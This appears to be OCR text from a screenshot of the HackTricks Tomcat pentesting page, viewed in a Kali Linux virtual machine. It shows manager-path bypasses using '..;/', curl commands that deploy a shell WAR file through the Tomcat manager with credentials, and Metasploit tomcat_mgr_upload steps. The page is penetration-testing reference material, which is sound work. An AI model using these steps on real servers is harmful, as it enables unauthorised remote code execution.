 Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4
12:35
401 Unauthorized
Tomcat - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks
Search... ⌃K
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Powered By GitBook
/..;/
So, for example, you might be able to access the Tomcat manager page by accessing:
www.vulnerable.com/lalala/..;/manager/html
Another way to bypass protected paths using this trick is to access http://www.vulnerable.com
/;param=value/manager/html
RCE #
Finally, if you have access to the Tomcat Web Application Manager, you can upload and deploy a .war file (execute
code).
Limitations
You will only be able to deploy a WAR if you have enough privileges (roles: admin, manager and manager-script).
Those details can be find under tomcat-users.xml usually defined in /usr/share/tomcat9/etc/tomcat-
users.xml (it vary between versions) (see POST section).
# tomcat6-admin (debian) or tomcat6-admin-webapps (rhel) has to be installed
# deploy under "path" context path
curl --upload-file monshell.war -u 'tomcat:password' "http://localhost:8080/manager/text/deploy?p
# undeploy
curl "http://tomcat:Password@localhost:8080/manager/text/undeploy?path=/monshell"
Metasploit
use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost <IP>
msf exploit(multi/http/tomcat_mgr_upload) > set rport <port>
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword
msf exploit(multi/http/tomcat_mgr_upload) > exploit
Cookies Reject all
This site uses cookies to deliver its serv
cookie policy.
Copy link
Edit on GitHub
ON THIS PAGE
HackTricks LIVE Twitch Wednes...
Discovery
Enumeration
Version
Locate manager files
Username Enum
Default credentials
Bruteforce
Vulns
Password backtrace disclosure
Double URL encode
/examples
Path Traversal (..;/)
RCE